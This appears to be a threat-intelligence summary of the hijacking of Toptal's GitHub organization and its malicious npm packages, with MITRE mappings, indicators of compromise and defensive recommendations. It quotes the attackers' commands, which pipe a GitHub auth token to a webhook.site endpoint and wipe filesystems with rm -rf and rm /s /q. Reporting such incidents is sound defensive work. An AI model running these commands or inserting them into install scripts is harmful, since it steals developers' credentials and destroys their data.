Threat actors compromised Toptal’s GitHub organization, publishing 73 repositories publicly, including at least 10 with malicious payloads designed to steal GitHub authentication tokens and destroy victim systems. The attack used npm package lifecycle hooks to execute token exfiltration and system deletion commands across Unix and Windows platforms. #Toptal #GitHub #SupplyChainCompromise
Keypoints
- 73 repositories in Toptal’s GitHub organization were made public, with 10 containing malicious npm packages targeting developers.

- Malicious payloads were embedded in package.json files using preinstall and postinstall npm lifecycle scripts.
- The attack executed a two-stage process: exfiltration of GitHub authentication tokens and subsequent system destruction commands on Unix and Windows.
- The initial compromise vector is unclear but may involve phishing, insider threats, credential theft, or supply chain targeting.
- Toptal quickly deprecated malicious package versions and reverted repositories to stable states, minimizing further damage.
- The incident highlights evolving supply chain attack techniques using legitimate accounts and social engineering.
- Recommendations include enabling two-factor authentication, branch protections, automated scans, and monitoring unusual repository and npm activity.
MITRE Techniques
- [T1195.002] Supply Chain Compromise – Compromise Software Supply Chain, as demonstrated by “the compromise shares some characteristics with recent supply chain attacks, including the npm phishing campaign…”
- [T1078] Valid Accounts – Use of legitimate GitHub accounts enabled malicious code distribution: “use of legitimate accounts to distribute malicious code.”
- [T1555] Credentials from Password Stores – Extraction and misuse of authentication tokens: “curl -d “$(gh auth token)” https://webhook.site/…”
- [T1041] Exfiltration Over C2 Channel – Token exfiltration to attacker-controlled webhook: “sends it to a webhook.site endpoint controlled by the attacker.”
- [T1485] Data Destruction – Execution of destructive commands to delete filesystems: “sudo rm -rf –no-preserve-root /” and Windows equivalent “rm /s /q.”
Indicators of Compromise
- [Malicious Packages] Malicious npm packages containing destructive payloads – @toptal/picasso-tailwind (v3.1.0), @toptal/picasso-charts (v59.1.4), and 8 more variants.
- [Domain] Command and Control webhook endpoint used for token exfiltration – webhook.site/fb5b4647-aff8-418c-99e7-ec830cc2024b
Read more: https://socket.dev/blog/toptal-s-github-organization-hijacked-10-malicious-packages-published